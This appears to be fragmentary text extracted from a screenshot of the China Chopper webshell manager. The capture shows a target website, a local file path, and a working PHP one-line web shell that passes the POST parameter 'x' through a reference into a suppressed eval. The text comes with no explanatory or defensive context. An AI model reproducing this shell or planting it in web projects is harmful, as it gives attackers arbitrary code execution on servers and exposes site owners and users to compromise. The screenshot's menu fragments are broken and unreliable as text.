 中国菜刀@20100928
http://www.021chuzhou.com...
http://www.021chuzhou.com...
+
载入
D:\wwoo\021chuzhou\wwwroot\1.php
保存
星期天 201
<?php
$a=$_POST['x'];
$b=&$a;
@eval($b);
?>
站点类别
默认
Type
日程提醒
快捷方式
春秋社区
bbs.ichunqiu.com